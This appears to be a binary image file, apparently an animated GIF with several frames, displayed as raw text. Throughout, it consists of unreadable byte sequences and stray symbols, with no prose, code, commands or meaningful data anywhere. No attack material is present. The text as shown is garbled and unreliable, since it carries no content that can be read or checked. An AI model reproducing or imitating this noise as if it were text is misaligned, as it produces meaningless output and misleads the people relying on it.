 � ,    d N  � kL�$h���Zڸ�"�+'��#�ŗI.0İ #�I4B�B�l��1##HYԤ�q�K"6~<	�f	%R�`	"d�!\�0�d��Ii�F$8�����d�$9'u�:��$E���� T�r1�CJO�Wr��!���^���3G�@�G�8UŋIX'�9I�AMYٶ��c���3���8���l�Q��D(l~\�P�G�ہ����s�6k���B�$�Fc*I�¯�I<�R=��qf9Wnl2���G,�H= (7�gB%g�+�|��ߋn &���(��qF1x0��$uG�@1\7I�A�M�@v �F�di�Ah4 �ZŠ6P1C��8 ��EqA��7�x��K��TB=�T���Xp��Mg�Z9 �C'���Z@d�3�	Y0Io�(P�8�k\��ԐA��D�M�Dg[��W�|��Ta`� <�("�ĊT|��o8�bx gLpku>U���	�q{2HkǹFFD%�r�o0*� �Gy��l�v0��L���g�0 -��Ax�O��GQs�$l�q�Ð�It\�[Q��A��i�F$�d"��H0��p�YѩXo�1C����?��ӫs8~D1ab�{P(�=�Oei�V��dS;�ZhA����5�L�`�P@<̐EJ�6H�EU�.�;�0׼�M�Y�fP!��Pf3��6EG�T �#��l2�PAm|���@�Ea���g��uM�G���ّFZ�Vh1�U<��6Z�Д?/5��9��>�v�JQ��]qLƑU�E֮���@�t��!{y�eT`D�q�&:[a��~Q��9a��SN�p{^,1�L6)��}�a'�$C��T��|��+@>1pM7��R�@�؁�T�<d=�yf|�A�������7�Bd0� �(A0H�R��!O$�v&�H�3sv*8�ZeB�.�l��/��o��0�#
�U�+�P4P��,ੜiT+�K�r�-�!)IYJ���*,����#�o]k@��𜪌�d�(T�2b�=,0�7 � {4	��	�Q�R��N1Aa�U��P�臂1��S���ye_�x�[&�T�����"�%.s�p�q�	T��bR��+�K�I��"�g �@�%�Z 	��ܠ�";�n:A�R�.R,t��,� 6�F���d"�;��i.�Q3M(ED�C�z����2�a':!Jְ�@�	��	�0���r��Bz�0)��(�0 }�R`z^È�%��H�T�W0��Q<��,�-�$�D��ڣ���k�f��� ͏��yIh~Ʀ�Da)�����R�Adg6�AH�&�f9��	=�,"Y ��$Ҫ�du���N�k4��QhP��5�
�>�P�	�
U�B�U.�܁�Tj�4�R"�[WH�X�`TzJ,9@�0��9:u�y8δti�7�� 0U��@���%.qJ�岶Jq 	��9�$D�CV��@��\�5�"`�S���)1�+t�'�`(�+�w�ԟ��_���D���8���n��թ�(!u����d�)9CBc�2�s������)�)/C�y#<�T�gHD � �g�}�f�Y7�@m��ɨ:�gѕ�-��`������-z� �K����|�0 8��
��6$�xP�3��{BȚA$/�T��)�S����|w 8�m�8Z����9��p<!�� �����x��]O��$2�gf0P�@M������ۢ���2?]�$��(-h>N�A8\E�x!ix��Ve��d�T���&��	ы��S ̀�L�����<	24�iy3�������*�����5C�4M�'4+].�G�I��T8tl�����+?cw�Ba;5�@ܤ5�74e�e�3{�j�a�)�K��n����-��	NG1O�$��i�~�k��AR��@`	{��~���Aӊ��ѯx2�`r��BXJN^>�%4D3��P�It����� �G<�LP��� �hH*�數�����ppq�%�7���h�� }��A$`�]��X�(�@��=gW��$��� �M�A� �����DB }A�<���ĤL�E��٬�����(8x����;M����l!�:Ke 8O&���-E֛Y�;\8�Z.p{�5M!�\�B���):щ�P�',�c@A�@6�D������R���@��n09P*7՞+~�cl.�n!�V���j�_��S.X�[��_�R<$Pqh��!]��G(Qkj���G [p2wP7�%NjBT�Mp��sLe���W�`��]Sh�0����_CP`�7l�[�&x#0!p��t#P��R��O�H��BP/8Y0v� 0�"�G}AqbB ��  qh�Gp01�o{3�=0�tVDn#7sS�s�,R:��s��W �c��h	�w�<a!9�m䇄2�i�t<V4G0" n@�PE�X/17�to44`1e7^� ���p7�.
�p8	�L 2�1vx���i���%��*P�g �����	_	aH"C�[P��|Psb�b�'v�8<�Pv�w!"� ����5�=@{�sNG�`�Y9D��8�'��B�.-�:Gv`�b���7�S��\�a!� ��q���@4�*���c��bm���B_�E�#h0�A}Y�B�#�� �PvHI�1/���}8 ! 0d��t �Fc#6� 5�a��@�ԗ��"3]��p&rZ3}p r�2�]��pʲ��g����co�O�&��~pI c�@��"\�g�d~�O9���X�KT���x_i/�a)�d�* O���6	5�t�q�7,��G��h@�1�(<��p0ӷ't�҉=��60�!�90�[� SP�(0�j�ipo�A ?@y�49 *92���/�m6 m�V$p0z �8�a`����UAnl[�� +@{�)xR�~���B&:SN5F=��AE� B���.�T"���] oX9� �緙�	\=0[�! �8�CdE|P@�%��nz@h�z�� �5s�%m0La�=�cPc�]֓`;&��8	[ &b�# ��Z{ș(�5ox�q�5��A�_��_y@G4�~�.���mp ��;0L�Iڃ+`�@���;�`9k1�P4*~*�Q�wl��<ٜPzh�DmI�69�4 &��5�t.:U�#G:�y�!0���Z9���@;�S�Ӛb N�wF��tl1'`d0����%��8����Am��U^��
����
+� a�
��4ʩy���;�FӮ(��C��g�zE ���P aJGO92 ��;����J��5	�J"����!X 	 |
Q[������Qꫬ�/GY�E�'���P���2 ����We[��Y�+0(���p�&�c�����C

����80	*�-P�n����).Ǥ5�V"E`�S�;p�;��+[�m�(Ѐxk #Զ
�q�!P}���J;N�-p��[*�@4SK�	������w��Ǌ�4	"c��z��A:k���{Su;�=P[�y� ��j#��`��*���K��� J� 2�5�P &E����������i�̤H��=�5	���t	'l��ٱ����
̈́"� ����ʩ�� ����=؃s

��@5�P8@�U�R���Qʇ��L��%˼A�����ɏ]p�=��'��� "@��=���b����!�9����i��{����{"��P�w+�Tk���= n�2�Up��R���1�c����A�v[�-�¥
�n@��^�	q�佀��y��s	vi��o�^�����"��oZ��f܇0%`���! *�	"��o�or#uI���O�
�, #*�o:	w�Ñ�.P*�T��ü0�_�@Ɂ>���yY�	�0O�L��=��qp�r �P%`�P��"���	}#�,����;��D*0=SPq�̔(�7 E6 �Pm�ժ�Y��4�-��-�P �U35�"��d/SU =M��́PD_�ETD����-p���
h̩ �X�~0�c;!i�P��	5�iUq��>W><�Ib/=���9���Q	;O\����4�}@.<�(����zl!�����J ��ל���r=Q�?��,��]�0O� ��*��vS���X!5�n��aL����@1���]>B�5QB�����.G��m���&s��݅7��ri�\t<�l�N��Ni Vj�U@Y��%;��~ ��H`F��u���S�J� � ��D)��vn����,�U(�;���rS�su���$Q<����h'"��x�l��p�h�vb'S���&�ʋL�����(2x�
1$N;c�6��ut@2/��'h ^��8��22P�����UA��gE�z���i�y�㼲���R+�WHJ�C�U+��#��#�a"�+Gx��h0�7�5[��M������z�2��O�$U�5~�{c��h`��hM�������[��_��[NN~cn���51������n"�>	�`����3�Q !�
 � ,    d a  � �P�B����|�a0җ�:��C��
0tQa �F04��G� A�0���9���ŏQ��9�g�;�(����".f�Q��`��PQ�9>�!Q��35��0�P��@F�0�lH>f���g�'W�|b�])i��	#ů!L� N�eN�Y(�\U���I=����s��\9�#D����� L��凒%<x\�q��50X���a3u�"FJ{	��'���rZ�+�ZC��&	�x�y֠n���f� O�O�q���J�(�����9D��QFq1�bw��� �p�"t��HTr�BXpH�AZ|�y�Hz3��"7xg�?��G>ĤH^d`��yADPH�AB9�x�!܂3p���C�}T�U��1�)b�A.l�QZ���M�q�V �+��K��DL� 0`��a��L@�J<��"�By#��RHJ�A9\dP�U	&v�%M���,Z�"T�������"{��QQ�@`�4��A
qG~���&�I.�0�VT��ǅW^�Z��M��*7���oP1�50�A� �MD���ZS�C�aT�L̠��U�ҋ+	��,0����|X��BTu݉���ze�7P�f����� z:�nF>1Q�
A�a�e�Qfq��)�p �$� ��x�p')(��o�"�����J���'@ �\�*�Q��G�Q�J3+�P(��Ex��I�PJ�B��L/	K`>��HdM��:�E�Tgm�r��@"x=�������_XH!M4�p��I�|P����0C' �"B�	��T���cD���b�o\�l:�r��jL@ 5� �UA@�X�I�G�
5�0WJ/���(���-='�n��Y��ɳ \���Xa����H�e�C���0x�0`�B�N'?�(fB���R�\�" {�"N������[�Aa�U�-*�nf �,E1T���x�&��	"+�����R��"�T!^4��^VN��hE ?U�v+��.��N`B�9K�p�7h�
����!�pA!V�ZTU('�L�;����|B`T��8��'Z��b4L�no�pa�ъm�P.�W���
k���Ø:x�
7�J���"��Ar�1,�Gxd�?��W��	=��S`��H�/TQ0O�� ��&nA;a��,1���!���%s �llp���PT�Ȩ`��!j�9:�"���$3?_�ڠ��
�1��\�ܕB�� �ڽ�� .|!�_��S&2�쐄A�1Tp[l`D52�	.��(7�L l�td+)�݃��4e]t��hE�8:� �- 	�,z�
����� V���M��b2�H\�N�x��
3�

�v��t)�d�~!���cF.xC2�M��_1^�ݕ��0�����y� �P�>Da��"�;m�~�UryUD�s�<�!�C��?Ppl��AFq�����K@W��^������nQv.pdS���p���IQ��E���_xC��QEP�7J��tQaQ!x`��-� ^�0a���9u�W�b��2$����MڮE�t./�f�B�B2���"ff*e�cz�������(;���n�M\��	����1�yE��""�	-�k�@|KsEe �������6m,y�FF�Q�7��'�0�^c �,P�3,��
C �]-���>?`C/)����CoȂ9�L����S.HI�b���Hr�Mw��+�T�J�Z�J�v��8�`�>r��"�藢��xЂ�E� b[��t���
�4�"����j��3V�v�|\U��v��c���"U����r������ntLE<a�+���4�8b��E�V;W�"L��T���*q����G�`)��l蓠��qВ��	��/�a,� ����$#L��"ʜO�).o��H ҙ=��C�|w����t��{����x��LV̌�m�2�/�B��W8�*���l�DĲ�.eȊ<�j�x�S�OE `t���}���4��@�� M5!��F\��?(Z#Q�P�qe�1��Y���AuC�h���$C-��u��Œ���Z�ֈ<�G'5Al�3 ��>�
z$�A�s3 
7 ��K�!��̞�k=g2�h��5��e
1ET��o �D�!��!�I�>���gM��P53�p�f��!�t��r�67
�Ϋ$p2��t �ۙ�Y2��:P�,�' 0x� #�&d�]�8�Zf���bo�OY��$5��7cas`�c� �%&��%��$�G��l��4����HT �n��RZj�pL6@vq56��"����3��n;2��A�wA.�4yM@D�U�.�Q1��8�|�&A@y�u��T��2s�]p��@�Z��}Qw�TɴX(<fAz�C��9�� ��*C 6(x��"u('��!�gO�rbKpk^pvx��"�7W��n��yU6u^*`�%�g3y�!�J 6��?���'
�QPT�ށG'�qMP*9�a���9�L@�� Sw+A/-'Q���+�;1�3��(�Q�5@�r��� ���9 l�TV�D�,�j2�[�X@^�K[�8��(e�k��Kp�F�CE�a�M!A�B�^|b�h ���O���Z07���Aуi���!�DmX��7#� $��0z^X�����X��2��0��  �kO�1\�]��"ޱau�Y��4��&��nqT��v�$`��s=�2���T��(0U� �a')@2�Ep(�@�{J6�/�g0�gA�����+1?p��pmiE7P���7�8Е" Y�Q-0�]�&�&6y�:)R����623 �%�6����'�+�A��JpK�4�^&�0TU�2�U�
�S�D+��}J�`����@�;�+�%,F2���<��X/њ�Yp��q�c �v_���.���	�H(��O�a?�"Cy`S��=�f�(Qsw�S��O ! xyQ A@P���rFT) �#���z�H+�r�� <"A �$C�7{7�$aX$r�+�UXR�y��r��x�	�#��,B�r�;p (�� ���`��R���.+�8V0%W�VAP�{5�A$�nvq3P(��(�c�R�f��"	��p�q!��2n*xP�^�X�_3x� �hS�u��e*A�m�+�3D/'q�"�桡g���D�}�Z*p��y�f�z���C���'Z� ��+}�[h��B�ij� -� $quq:�Te}���)����5�z,���61q��y$F�b��wt�Cq�X�s@0�0�G�Q���)��z)�}@�G�}�����/�KW� ngG!�{�=���+Q�g��+�f;P'G��=0W�< VW���
�b�+p�#1�yҏ4�FdK�#��~H�ar�qx��a㗫�5�`)]�=�0L@8&`� �p9H���Z[@}U �Hx�H��yuH�4h3�d�";P}2�P+�B�AclgG/n���q�]�p�<0�<@Gy�з� ���[�#�'�l�p.6IA3�7%+�Pū�uF�-J3���!�c��� Ǻ�����0���
�PSp��싲��	�
B�8-BpN�Oup�>�*��=@�P�T���(�{���c� @��l����8Zm���=���J��һ�u�Z 7�7^i@@/��;�(6a{q���$ �� 0q��\�0�"�y�*� `�`�}��.9Gp�T�d�Q��m �"�5!�P~����[��z�+��vɶp��[�4~�Ċ�m@�Q�#,�W�� ��H'�ID�Khr���,����,�
!�$!8����$���h�k!
�0"�`�z��:�* m�*�2��e���I�=?p$1uy ��>�0�P
�
�{�@X+��6���xI��V�4 ����:�nP�,Ȋ������$<�T�&`m�c�P
�0Fp�	C�1k�����թ��i��K�����B+,'P[P��[�9���Q�.$�zw�\�`��
!4'T
� � Ɣ�K�E���'�� ����׻� "P�}�* �IU�:��n��| P���� ӣp
@#4�7�P
]%f״f�m�2�	:����>��]�����]��!�0΄1!�a��hV}�W�'#v����(�	�s
��
#�QL�T����>�F� Ө�c������{�
|���n@��l�[�8���@��2x��%fF	�4�0J��M��	8�ٞ�
� 	�pB��
@#`����J�ܽפ��#�͚��X%P�[�f��h�j���� ��	X4+tF�@M�4��S����l�#��*z������z  �<�]���Ĩ�ە�'���9"��;���	ѭ�4�@��Q�P`	��7�`cj��ם����>ެ�H�#�Pʠ���;��h������M �L�X�  �P��=;���+�T�eN��	���b'0���p��UPc`8�X�W% �%`����ۤ!P�������}j4��;��7e�h�,�e�p�[���JNn�p�U��Ƃ��q� }�J#"�$���J+N����-�Α�F���I��}ߌ��@X��^/J�=PS@�������)-�s<��=��T���4�ͼ9[Q-2�pN�-AY0���	��Ǿ�r~�[ [�D��1p��|`�oX`$T%���1U��;��YK0N�0��dN�pB��	kKEPk+�bx@22��{��A��A5`e /qpY���=Ph���bU&6�0��B��	��˲ay�UAK��C{j�S��g;_F�Jq!��i��k�R��n�,f���	���@	�N	���K��P�}�y| �a_�����&_�S$wr���O���/?��i�p;���{�:���&�a;���yz�n�/�'�q��l�E�q�O ���//�d;��	6f���y�Vo�o�˿k@���qsI�����E�rz�k�P7�l�P�~`��L���<ɕ ��a'�V�a�2~���^/����!���?/�k��H/�@p˕��h ����Y!y�3}�3�$������O{�q�����@p&�r�M|���Ĥ��I�^��S!i��� C}�0�3ԧ�M<��G}��Q���d�RC�Ip���������������������� C C0C ~B���������X�������������C�n� ���� -u���@-I��������������@-I�� :�R� �������Wd������ C0C����@-:��0:������ M����r�:0���ΰ-�C ~B����C�������� �������0�h:��������� d�C���� �?����I��C�� _�C�ϐd����M�� �������`��C���� ����� �����0���R�0�PC�������C0���������@I�� m�1�����ϰ����v���� � � ������������������Uq������ˠ������C0H�w�����I���������ϐd�ΰd������ ~U���������������0C0�0�PM����������d�C ��U��ǎd�ΰ������M ���������������@I���ˠI���e�d0�������������������P����4I�� ~��� ���C0y��Рǎ���0������X����������� C0C�R�_����4I�� ~����� I��0-5������`�UA��ΰ����� �I���ΐsc� ����� �^����4C�������:0�������������@I���ΐa*��RC���� �h:����0y��������� ����L�������C�C�������7����P��������������������CP�������@��������@����`��A���@M���ΰ7������ �����p���70�������0����70�P:�� ����Ϡ�����@���@I���ء�����1����������������C�CPC ~���0Ip�z���������ΰI����C�� ��π��� Ǟ��� ����Ϡ:�ΰM � ��� �F��C@I��� ~����:���sd�ϰd�M0���A�����0C �����p�U�7 `���C�������4d�� �����_d ��� ~,�����70� ������������p�����0�������p!M���IP�d����0L���C`d�ϰ� M��0L�I0�0аIp쇯˰C ��� ���w!�����������0�G~!M��0���	�ΰ��Ԣ���`�aC���� C���4: ��sd��`�M ��� !�
 � ,    d N  � kԘ������n4i�dO�AF� |����\B��D�!���0��fP1s�F�6�� ��A4���s @��!���s���EM��K�|8���Go�\����2`ohy�#��o,��JI0�ϝ ll���G�+9~�P:�<D�Ρ�
.���ɒF�W"�:�j�AΈ>c���+7J��GC

�MP�I�y��Tr�ƕ|?Q�f�)X��QD�3��g��u/X8�4Ă�T�5�b�A���X؄�g�� �52��6�y���f	W�VSj��K���mK)��sL<gCؽ`�Pܠ[b>��C@�/4�3� �,j�D�M�� �	�th���D���&\�A*F�0�09D�N�E�XW�O���@��Fg��&�l���g�q���Û�� 5� h��R�D�|���_<,��dp�,��EN�A��s��$ŕ��Us���y(:��j9�ª�)W X���BaZ0q�h^��<�`��� �~P ��#B�TD���B����e&�-�&��8�H4�
_�.@��Ay���u��T�1�90�B|  �O�>))N�=�\/���f��A>\�Q.D,ۜT�ځ��+�D�>�f�� +��`C��tdk�A�i1^,�Q�S���D>���\ a��f���J|� �&�2L��h@1�R���QQ2a�M ��۬��}7��R�b��.Kv��y+c]@WdD�z=2�2� ��H��#d.R��t� w�<T g�F��v��ũ�2������� pe�d�bC��aU0Ÿh4�R�c��Kl�G�dI �|L��F��1Q�^�9�|#��`!R��Grs����DX`P�G<��o"�Aj �&ɋ�H��h�b5x �d�#� UH�x���� I�A����\qA΀>�Oj�R��f 2+`����r�zM�8R0NS�.-,8FxI��	�X��,0<PI��p728�oZ��J��{���_���^���� ' "b��<U�N���7�O,o\i�P�>%�	��U��"& �1���ΐ�L`kW�����QRK	���U0���bu<-�	6hN�ƫ��a1���з|�0�jp�#L�qh_s��j5�{�,��.��RfQ k��Ć�D�����n�ES�d �ȸ�	8��Y_#B�aU����<'��Vd����D�B�\l0�E�_(h��D��xhS��8? e����&Ҁͅ2bFx��f�9�="�I������?r!�T���� 'hq�`hw5<A]�������K�����0��ڭ�O�[`~@�T�l@��*����q�;�%�����>k|�Bf�O�܀Ep5H��Y�ȧ�A���Y�|��ZHXIvZ�`�p�B���*&�m��G��rŠoW����7�������I�'Y�%����, ���e�TV,���q/��Hb��%Γ\�{��w<������#��r��;�����q�]��ͥ��gW�[��І����"�wՏC��b���`�� $D�覱|��n�9.A������]��7gH)B�;�S��Q��P� �"AI��X�pN�2W��a~@���f5h�og<�l (�x�Y����K�  k"�9m�\d�B2�݆������t� '���56��l�UX����3�M{�'B9�93�/�}��(c�L-�RE!�������P85�Ib���I�w��і��s�d��7��J�at(�ߐ�!=Bulh㤢䶄��]@�b��t��8T�����$��7����lk��  &��f�~NI>��6��-J`aȪ� f;��9�HM�@h�D p	�ܨ$��I4�$�A�0�a���̢]yp9!WKvvp��a��R�a8�x/��SF� -��]���~��۩���m�c��[p}&v�6��.\�P _�Ȃ�^�����@�&��G� l�,�7:�_�4�6��x�����Y�Aȝ�DB�)�˂��<�3��A����}8�G�6y�	*`�S�^��ò"B5hf��8B��,~�^1m�Q�@� �G�Qp����E{����~v�̀��L<-Wh� @�du^`���^��@��Z�4>��C�x��A����F�Bv������^!he�¼�1#,� �;V���f8p:��?д��b�2�a�/��hJ�"�}�0�n�
¼��X^�o\>�
}�E }��QkF ��'l��_�9c'�d�	�a90�B��Jf�XhW�M�FU�w)0#5�iRJ�g"Oq1 �/��^@/���@��"!<��XO�ou#4���q �M�g#p|�Wj��L�$��1X� P ]�/�&l���Oϔ�f 2�D�G5��d6p�6\Q ��SƔ�v��Ia0��J�zP`w:�h��n��c�]�wÖ�zd�52��\�$E����� "�V�qp�3�2#�(pR`Z �B!�AzEclp���%0G�nnh{BH_��a���9 !8�O f�$�` TO�_-1>e�ha:Pm��A��vh16 ��! c�p(I|��fRK�RL�U,�,>*�X�SMa-i%4��x] {�x)Ra�-����!���I�(K�E���x (�w~ 6-U)��X��@�t�I��y�j`�� ���� )�w0�>lGЅn�o0��+��i��MH�~\�Ue�9?]�4BK��3�]�+`�Òb!��5�qt�� �� ���/	�(����U9�x�M HO�8�;��±ex0Z9�`]�-yZ�k�yh�!�q�wW���2�Ҝ�yQ�=o�5��2Am�U9�BW���p`l�0�K(�/ ,����X��( #�zQ � l>H ���)� W�ax2�%w�;��I�H����m:���P��!��e �-X�= 3�tW��>8��(�v=?p���T0��8mpD���6w����&	JG����S1S p�pwS�Rz�U�:��{�CT<q���RA<z�q��@�����r��+�mPpazψ�m��T���\pP51Ehy 9m "���&7��I�������+��@!�
�V��`r�t��}�[P�p��Tڪ �u1eg6@@5Pd{	��[�I9�;��t�a�6�.�]��*�p0>@�:#�
`h�� *0[�[�H�1`���4@H��^UYB+�c�P��J)Ҥ>q�A`�y@�!�==A�c�Ԛ�#�p&�Z�Z !�C�*��WzWQ�V�t��%<�.�����arI�8 <9�86�D;�� [�R�Ac0&�p��Jc@��+@'	�vZ��t����r5�i	jJ��=yPX�@6:�B�o�\����()P�]p( �:7���� ��`)Э�m���k�,�t�'H*�4x�; ;1�f�} ���#g�ۯm�(�)@����:G�t۹#p� X9�b`�����韬�#�w�+�v�헨��
�p[��[�8 h�����+��@)�c�@�>�0�v�8�� ��/�˷��|;l'w�u�
@`>�E����Ay���i�=P�˻��K��� �; = 
�8�.�؜�2��w��S��I��<�p�X��#gr;@�y+�`���7Ϋ�c ���[�D;�������ķ檧ǹ��/5�	Ƀ
@����ڋ�~@�$г$@����;���K�" �K	E �0�/;l�)8���@�`&�Mp��@���	�P�;����;��eۿ�;��n�E���nP�g�;,8���J�&$�-�� P�2��d[��|�X��	*0�=�n���=P���c߫Ʋ����KT��1��GpN9��|̣�Ae�&�`� U��P!����������
��V�A�� nz=@2��)���+��`@%P�0��\$Z�� �0�N�	� *���>1�	8�����q �6J�Upϋ`�=`����l���̪ll�mm�QЖ�G�$�j4�*P�	P6}G2�Gp!х{g�";J�ԏ7�p��-OP��U�U`�U��9�*d����%P� ��G�-o��TN "jM�N����Ǝ� ���U0U���e S��8.pթ���a�P�' ���A�M"�i���UG+: /��!-n�N��"-�q5����C�a(�R�`�ې�ۿ�(Q"�폏 ���;�����YP2��[P�2�U�~�a"��\��[�������qNQQ��Q\��B��r��@Ώ��j@�s�>� �2WR��4���>������p���I\�n@	���|�0�S{��j�B0����B�Dr�|?0	�Q{Q����n��?��AS@D�1y�!S�W�����e�]�v����Bs�ƑDN����`��1��ӽS�>�H�.�ro��6��º�q�E�m��X�Nf0B�;*��X��'����A
����a��q.{Or��f0w�i�qL�=�'7�u�DU'6��W�'.��~��m��=q>����W����4sx�{u�%\`g��1M Pkp�z7�E���{����!N����ܮ��-������-q�1�z�7w�U�q��ƻ��E��S�> !�
 � ,    d a  � 	(��@>� �4��@.��CP �5�<���##	��a�QI�Y��r��;��A���d�Ȥ��	\l�x�f`�G�4(P�|tHF��GR�豋S�*�a�䝔A�dy��!h��;g44b�ٛ��\36��a���@#U�P�cA#g�y��cc���!dC�G5~P�6�J"a�,��%D�J��n^�@s����'��gЏb4d��㗊�,xT��YM�uem�%������H���,��y�'��L�_c2M�Ɔ����6��a�`f��P�!��_D��Pp�P�w�W���O�����`��ear�f�y/�(P~3D߅�xH�r�8�e=GYe���\y�X:�D�J|\ј�U��w�aDE������Sj�����G@0�GW\%���1PV�88E{�)@���7<��3��hF>��d���fP�T�a�el�!�	,Ĩ昆64(P���� �5��V��d�DC@�e�ZX��d9���#7�[u	�c�+6���F�h�U�@dt�D:|��r��#<P�'t^��4!�Lp��N8Q�P� �p�.!O����O�f�BȀG� ���RI%��J5�ׅ@��`��P������B�@��>�`���~p��ǳ@u��Fjl�RC�6AF%��J'�t"AJtq�ǎ�ʕ�"���Z�ᄧ*��� �,�5�Q����΍)�q�T��7vs�ޠ�-��b�,���K!���^��1���ؒQQo�K;Z�o��H�ae��i�A����S^~�w�['t|�h!���J+J)QoR�H�Ag:C3d���j��#����'�k�\�s��EX<R�@�� �M@�7ET��e�"K,���*(K$ ��� ���U`ϩe�@Q�Bep����1`5���DH����q��P(�a2���2�<�>���w @�SE)��#a�DR��X�NH���3�^u����7��,9���2�iaA0a�������~B�A|bT��p���`�" ���$J��M�"�8�G��?@PY��^ƻ�<�\�e�Q�g;�JJ�GI�f(�A��4� C��V�T�
4��p��^A�S��؄' �<$.23F�`n@�+L�2|�
�9NY�+����4
4#���0��8�;px���3�5/O�k .Z��bR�����?BB�|�@��3�AI0縆��抗��T½7�P98�����������8�'Y����Ix@��&��KUx��t����`!�rS�h�*>|����`�'NKPB�"�<� n� '����0!�H ���#6�
{"� �i�e�	���L��	,��ސ90���"%���g�2���U����D):�HxB`�MMA<`
�;zC�$c�k&ԧ6lPFi�q�@�ݽdh��"�	�A,a"�!,86�m�_��ո �	��U��O2�̩V�7�/X�kvj-� �n�(�����/��@*���<�%�T-̚K]��3@h �9�c��<m��]E'Z��QhwO{@������
�F3�BX�ܼU��H��'�<� ��B�d�ױ~6��%	tZc`�X�'0��I䓬�i�_y��Nh���
�M; �\��;
��e|���2P�@U=��C_�A�Ԋ@Y�"���b��I<��?bI��
I�x+���F�s����[&$_��Ҥ8t%�!%6��J<:����Î�L���r�}��d*��?�[МE �crx���f��mt�H�6�ד��@i��L�vy	(R��F�|A2�Js�W#_�˗���!���PJhӟ��T���j�i�A� ���y7X�S�v0��T�䢶�7���
QIPb��3g�L������/�'&���Z{{m�g��hn`���&8��f�"�l�
�n�8\���`2T�u�Bc�UF�9�x �lA�@XD�:h����?7���
4�A�V�CP|p���=���@u.�>����Մ�D�G�dO�N~�b�����c�[��e���r��n&!B�K�2�D��=��K�l�nw�+,�і
�I�x[tk����%G���f-_���W���{OﬨCn0��g�!#�!Bmp�I�!��
�q���	b�B�~Z6��k!/���� �#3���<r�(�a�0���'ԋ{�S��6�"n$Iu�d8�L�%c
7
f�S=&��y����w�S�ub�79p��g`=^C�T�c^@��)KE�4&1&3P=�d���:#� c+��|�'�0HSu,�6n�{� o��G�ga��"p�#�%<[�LxA �Oi5���x�u��G7��:�R�/���ei! E�:$�]L���460cP# ��J�j~�Q7���afn�Q�a�xF�'Db+s��2��sbGP3��6���T���+�QG��1s9�"�P�A-s�/�hC�)(a#�]P_%9@ ��ycW:0�\&�#h�w9u ���I) "�kGLp2z�,��F��cH����<P>�?��y��A�U���,!�_��^3&��߅P�rp�d�P060M�fB�qXX��q&�1V�'��4y�u3R*r��o (�+�@    S[N�Sy�TtPW�B�B,@yБW�7�7�2�e�b(�xs U��cӆ���A'����`�*0��	���g�A�p�ҒB�j@R)��GA�P0hl`�1���+\P�4�B(s�0 ,��ma00 �ky��AIu@M@3hR�_B�+��0��3xn��![��#�A0�+�j)'���� ��� ��B_�'�~���#@�^���De�D���U@�Џ�c!u�e����p�hs�x�(�6�P`N����qV	� 0�G�(v0��'F �h^)X�2JhepA0hSG8 '�\*h-k�X�}����'@�h�H2�� ���39�@���, � ��& 0u�;3��eD�/yp2R�Rs C���i����1��(��9Pvy�UZ����������/` z��?0�xz�T� e~qAQK�X���}A���y�j�-'��q��sa�@!�;�{8)��j3��) �Y��W�ӑz [Β���!�HQC�j'�!�,�� ���٥��
*�)���z��S �s��z�G |���)u@usGmMj��k-�J	��I5�)���{���in[�"��EX�q�ybR kP�M,jix�r�_�1�!CS�7�����ʮ����ꥐ�[���<��U��S� P�S�t5p_Ԍ~�>��>��B�w4 76P(�:�U�I2����Z�m�[��z����pC	,u�!|�S0�BRI!��6�h@�z +��u�6 Z�.@����xב + �b�:�@k��J3j�N�P��z�7{���~��2�+S
J	4��!��� � Db�� �5@:o)S�-�qk��6�	P���&��1ᗏ �xr*��y�!f7armPU��q�(�� @c``c��P�ы��ic�-�%���n�ʓ	��z��UI���+��ѵ[`�P�B��A�;�=��W� =0����� �L���=��[��4�����x�<9���yIz�j��y@	��� ¹�	'�� @����| (��!��" ��`�;)��U
��0� m����P��h�&���v��O�0��S�rd�@ (<·�������������{��ZūP��	�ʋ����
�89�U�8�E�()!)t�;�h����7��Ō )|���~��Y�@��;��Q���  �!L)��Ǧl����ܒ��)����93E�5�kf�(|����Kg���c
� G;�+���=��	Uj�|,
�K��+8i�n�@��U�˼���,�pi��xH� D�,�@V�`	Oy�+����E�Ŧ`�\�	\����@=�6������;�8 ]��i��Z����l��C�x� 	�	T@	 	�[7�����Ė|�`�����p�=0ǆ��! �'�U�4ܙ5��Z*�p)��fT
�,��v� ���������� ��:6l�����)pԧ�������PE0�jg�:��Z���3�� Z��
��
� D� Ȍ7q, �C�(�5j�{��m�Л��`�=�8��c�S�� ���&����7��$������v�0L�
�f�� ӷB�;���m�8|�"05)��c �0��	��ۦ���,�M� 93� aL<�{OdV1
�P	� ;)M�~�`ɍ��Y��<"p�6=� �D�aS�	�����೵��I �J������H�p�f��T
� D1���� ����;�mP=�������J �!?P����( �;���I)a����-P��G`8�.��Юn��l� ư�R	 ?�n��*ۏ�^@�� yH��r]*[���8)Źh P���� 
�0Oo7DcjO��V� ݹ��RR7C�i4�>S0	q _K�	�߭�)PJ*j+W�'���kI @���S���l^��`�[:p�0![p`5a���}P���n���ߑ�`����s�(�_Q���n�@��
*�CgL	��2i�	a���} �}�B0'9@X���1"��ni$��Q@�F������4�m��'�:�Ə��m�?����Xx.WPn��������B���Q:�F��;i@��RU#�e��7^V��Z�-������~��)�;�#�����N��_��.x���8f��g�揀'|���J�xc�!2�:0���o�!Af_��;q�����%alO��?\���ĵk��߂-@87anl�p�:${�f�f�*z��9�z ?z�3����#�\K�hpҐ�Y�\	n���?�0Q�?�{ �ׄ����/tz �;`����:�G�m����@���o�{1����l��,k�78�)�-yP(��@���o|���y �`q	�����M`�����y�:!�M`��Ϗ�r˅����+:�������m˨�H�r�8`8������\ɝ���(�戀�l�`�`�O :���?8�������8�i�cm6���n��J,����8�8pӜe+8�f9�f9�f9��o+8��ox	8�8 9v19���_ɹ�P	�`�`_��r	in��ŝp1�p�#,2� ��:@ɦ�8��`�O :pp	���)|1����r��`�?� ������:�	�p�p1(��o#����`�`(��`�p�8p���(�鶂������(l8 ������'�騏(\	:�ǎ8����a�P	:�ŝ`�p1�\Ɉ�8�f� 2��c�?�_	8�cmfi�1��̸��b1�p17�fm�f9�f�@�H�ci�cJ��p1m�f8`J|	a(���(���i��:�¶p�8��#��q	�\ɕ@�(l��̶��H�ŝ��a(|춀i�r_	� 2:p¶�� ��P	: �_��`�
